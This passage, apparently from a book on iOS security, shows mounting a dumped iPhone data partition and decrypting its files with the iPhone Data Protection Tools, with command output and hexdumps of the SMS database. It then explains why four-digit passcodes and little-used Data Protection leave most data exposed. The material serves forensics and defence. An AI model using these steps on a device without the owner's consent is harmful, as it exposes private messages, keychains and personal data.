dd: opening ‘/dev/rdisk0s2s1’: No such file or directory
836428+0 records in
836428+0 records out
6852018176 bytes (6.9 GB) copied, 1024.08 s, 6.7 MB/s
The raw HFS filesystem is dumped in a format that can be directly mounted by Mac OS X. If you double-click the DMG file, it is mounted automatically. Keep in mind that mounting the DMG read-write allows changes to be made and violates the forensic integrity of the acquired image. You can mount the disk image in read-only mode using the hdiutil command:
$ hdiutil attach
  -readonly e8a27a5ee1eacdcb29ed683186ef5b2393c59e5a/data_20120222-1450.dmg
/dev/disk6                                                   /Volumes/Data
The output of the hdiutil command shows that the disk image has been attached to the device file /dev/disk6 and mounted on /Volumes/Data. You can now browse the filesystem in /Volumes/Data/ and observe that all file contents are encrypted.
$ cd /Volumes/Data/
$ ls
Keychains/            folders/              root/
Managed Preferences/  keybags/              run/
MobileDevice/         log/                  spool/
MobileSoftwareUpdate/ logs/                 tmp/
db/                   mobile/               vm/
ea/                   msgs/                 wireless/
empty/                preferences/
$ file mobile/Library/SMS/sms.db
mobile/Library/SMS/sms.db: data
$ hexdump -C mobile/Library/SMS/sms.db | head
00000000  09 7d b1 05 48 b1 bb 6d  65 02 1e d3 50 67 da 3e  |.}..H..me...Pg.>|
00000010  6e 99 eb 3c 9f 41 fa c7  91 c4 10 d6 b2 2f 21 b2  |n..<.A......./!.|
00000020  39 87 12 39 6d 5c 96 7d  4a bd a1 4a ea 49 ba 40  |9..9m.}J..J.I.@|
00000030  96 53 c4 d3 81 0d 6e 73  98 6c 91 11 db e0 c2 3d  |.S....ns.l.....=|
00000040  7a 17 82 35 18 59 fb 17  1a b2 51 89 fc 8b 55 5a  |z..5.Y....Q...UZ|
00000050  95 04 a0 d6 2d d5 6a 6c  e8 ad 65 df ea b4 a8 8b  |....-.jl..e.....|
00000060  7e de c1 d2 b2 8a 30 e9  84 bb 08 9a 58 9a ad ba  |∼.....0.....X...|
00000070  bb ba b1 9e 2a 95 67 d7  be a1 4b a7 de 41 05 56  |....*.g...K..A.V|
00000080  d5 4e 8b d6 3b 57 45 d2  76 4e 67 c0 8b 10 45 d9  |.N..;WE.vNg...E.|
00000090  7b 2a c3 c9 11 f4 c5 f0  56 84 86 b7 46 fe 56 e8  |{*......V...F.V.|
When an iOS disk image is mounted on Mac OS X, you can browse the filesystem and examine all the file meta data. All file contents, however, will be unreadable encrypted data. This is because even files that are protected with NSFileProtectionNone are encrypted. To read any file data, the file contents must be decrypted using the keys in the system keybag. In the previous commands, the sms.db file is unreadable data, even though it is protected with NSFileProtectionNone.
Decrypting Data Partition
To decrypt the file data, the iPhone Data Protection Tools include a script called emf_decrypter.py. This script uses the raw image of the data partition and the decrypted system keybag to decrypt all of the encrypted files on the filesystem. Because it requires access to the keybag, make sure that you have run demo_bruteforce.py already to guess the user's passcode and decrypt the system keybag. You should run the emf_decrypter.py script shown here (note that the directory and filenames will likely be different because they are based on unique characteristics of the target device):
$ python python_scripts/emf_decrypter.py
  e8a27a5ee1eacdcb29ed683186ef5b2393c59e5a/data_20120222-1450.dmg
  e8a27a5ee1eacdcb29ed683186ef5b2393c59e5a/9dd7912fb6f996e9.plist
Keybag: SIGN check OK
Keybag unlocked with passcode key
cprotect version : 4
WARNING ! This tool will modify the hfs image and possibly wreck it if
  something goes wrong !
Make sure to backup the image before proceeding
You can use the --nowrite option to do a dry run instead
Press a key to continue or CTRL-C to abort

Decrypting TrustStore.sqlite3
Decrypting keychain-2.db
[ ... ]
Decrypted 398 files
Failed to unwrap keys for :  []
Not encrypted files : 19
If there were no errors, the script will have modified the disk image directly, so that all file contents are now decrypted and readable. To verify this, you can mount the disk image again and examine the SMS database, which was previously unreadable:
$ hdiutil attach -readonly
  e8a27a5ee1eacdcb29ed683186ef5b2393c59e5a/data_20120222-1450.dmg
/dev/disk6                                                 /Volumes/Data
$ cd /Volumes/Data/
$ file mobile/Library/SMS/sms.db
mobile/Library/SMS/sms.db: SQLite 3.x database
$ hexdump -C mobile/Library/SMS/sms.db | head
00000000  53 51 4c 69 74 65 20 66  6f 72 6d 61 74 20 33 00  |SQLite format 3.|
00000010  10 00 02 02 00 40 20 20  00 00 00 02 00 00 00 01  |.....@  ........|
00000020  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000030  00 00 00 00 00 00 00 01  00 00 00 00 00 00 00 00  |................|
00000040  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000050  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 02  |................|
00000060  00 2d e2 1f 0d 00 00 00  00 10 00 00 00 00 00 00  |.-..............|
00000070  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
00001000
Now, you should be able to fully examine the data on the data partition. This shows how easily recoverable all of the data on an iOS device is if the user uses only a four-digit passcode or no passcode at all. If the user chooses a strong passcode, only the files protected with NSFileProtectionNone and keychain items protected by kSecAttrAccessibleAlways will be accessible. Fortunately for attackers, this is the vast majority of files and keychain items on the device, because very few iOS applications (even the built-in applications) make use of the Data Protection API.
It is important to keep in mind that these attacks require only brief access to the target device. For example, acquiring a full forensic image of an 8GB data partition and attempting to brute force the four-digit passcode can be performed in roughly half an hour. Even if the passcode has not been guessed, a wealth of data (including photos, text messages, and third-party application data) can be read from the device because they are encrypted using the NSFileProtectionNone class key, which is not protected by the passcode key. Of the applications built into iOS, only Mail employs the Data Protection API to protect its data (the user's e-mail messages and attachments). Assessing how securely a particular third-party application stores sensitive user information requires a skilled mobile security application auditor, and this information is rarely made available by the application developers.
Summary
The primary facility for encrypting sensitive user data in iOS is the Data Protection API. Introduced in iOS 4, the Data Protection API allows applications to declare which files and items in the keychain are sensitive and when the application needs them to be available. This allows the operating system to fully manage the encryption and decryption of this data automatically. The data protected by the Data Protection API is encrypted using keys derived from a unique device-specific AES key, and optionally, the user's passcode to require that attackers have both access to the physical device and know or guess the user's passcode in order to decrypt the data.
The attacks against data protection make use of the fact that the default simple four-digit passcodes are easy to discover using brute force and that the vast majority of data stored by iOS is not currently protected by the Data Protection API. In particular, of the built-in applications, only Mail currently uses the Data Protection API to protect its data. An attacker may jailbreak a captured device and install custom tools to brute force the owner's passcode. Alternatively, the attacker may boot from a custom ramdisk to perform this same attack. Booting a custom ramdisk also facilitates full forensic data acquisition, as shown by the open source iPhone Data Protection Tools. In addition, because iOS saves application state across reboots, users may not notice that their phone has been rebooted and attacked using a custom ramdisk while it has been briefly out of their possession.
These attacks against data protection show the importance of application developers making full use of the Data Protection API and enterprises enforcing strong passcode requirements on iOS devices that may hold or process sensitive data.